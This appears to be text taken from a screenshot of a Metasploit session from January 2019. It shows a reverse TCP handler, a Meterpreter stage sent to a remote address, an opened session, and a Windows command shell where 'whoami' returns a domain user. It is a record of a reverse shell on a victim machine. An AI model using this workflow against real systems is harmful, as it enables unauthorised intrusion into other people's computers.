 [*] Started reverse TCP handler on 172.31.16.40:80
[*] Sending stage (43668 bytes) to 198.62.250.122
[*] Meterpreter session 1 opened (172.31.16.40:80 -> 198.62.250.122:22680) at 20
19-01-19 12:11:45 +0000
meterpreter > cmd
[-] Unknown command: cmd.
meterpreter > shell
Process 3196 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
X:\Users\rtuazon\Downloads>whoami
chx\rtuazon
X:\Users\rtuazon\Downloads>
7:13 AM
1/19/2019